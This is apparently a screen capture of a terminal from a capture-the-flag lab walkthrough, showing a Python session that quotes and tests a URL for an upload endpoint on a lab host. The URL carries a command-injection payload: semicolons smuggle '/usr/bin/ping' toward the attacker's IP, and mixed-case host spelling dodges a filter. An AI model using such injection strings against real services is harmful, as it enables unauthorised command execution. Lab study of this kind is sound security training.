 Applications Places System Fri Jan 21, 01:36
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ python3
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> u = shlex.quote(u)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'shlex' is not defined
>>> import shlex
>>> u = shlex.quote(u)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'u' is not defined
>>> u = 'http://adMin.fOrgE.htB/upload?u=ftp://;/usr/bin/ping -c 1 10.10.14.8;'
>>> u = shlex.quote(u)
>>> u
"'http://adMin.fOrgE.htB/upload?u=ftp://;/usr/bin/ping -c 1 10.10.14.8;'"
>>> u = 'http://adMin.fOrgE.htB/upload?u=ftp://;/usr/bin/ping -c 1 10.10.14.8;'
>>> u
'http://adMin.fOrgE.htB/upload?u=ftp://;/usr/bin/ping -c 1 10.10.14.8;'
>>> x = 'http://adMin.fOrgE.htB/upload?u=ftp://;/usr/bin/ping -c 1 10.10.14.8;'
>>> u
'http://adMin.fOrgE.htB/upload?u=ftp://;/usr/bin/ping -c 1 10.10.14.8;'
>>> x
'http://adMin.fOrgE.htB/upload?u=ftp://;/usr/bin/ping -c 1 10.10.14.8;'
>>>
[0] 0:openvpn  1:bash  2:ssh  3:ssh- 4:python3* "parrot" 01:36 21-Jan-22